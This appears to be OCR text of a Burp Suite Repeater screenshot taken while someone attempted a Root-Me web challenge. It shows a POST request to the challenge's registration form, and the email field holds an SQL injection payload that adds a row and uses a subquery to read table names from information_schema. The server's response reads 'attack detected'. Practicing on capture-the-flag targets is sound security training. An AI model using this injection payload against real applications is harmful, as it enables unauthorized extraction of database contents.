 ate
ara
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × ...
Send Cancel < ▾ > ▾ Tar
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch33/?action=register HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 137
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://challenge01.root-me.org/web-serveur/ch33/?action=register
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: _ga=GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1649571763.1.1.1649573365.0
14 Connection: close
15
16 username=adminfake18&password=123&email=gg'),('adminfake','hehe',(select
table_name from information_schema.tables limit 1 offset 0))-- -
Search... 0 matches
Response
Pretty Raw Hex Render \n
<a href="?action=login">
Authentification
</a>
&nbsp;|&nbsp;<a href="?action=register">
Register
</a>
</h3>
<hr />
<strong>
Register
</strong>
<br />
<form METHOD="POST">
14 <input type="text" name="username" placeholder="Username" />
15 <br />
16 <input type="password" name="password" placeholder="Password" />
17 <br />
18 <input type="text" name="email" placeholder="Email" />
19 <br />
20 <input type="submit" />
21 </form>
22 attack detected
Search... 0 matches
INS
Rec
Que
Boo
Rec
Rec
Res
Done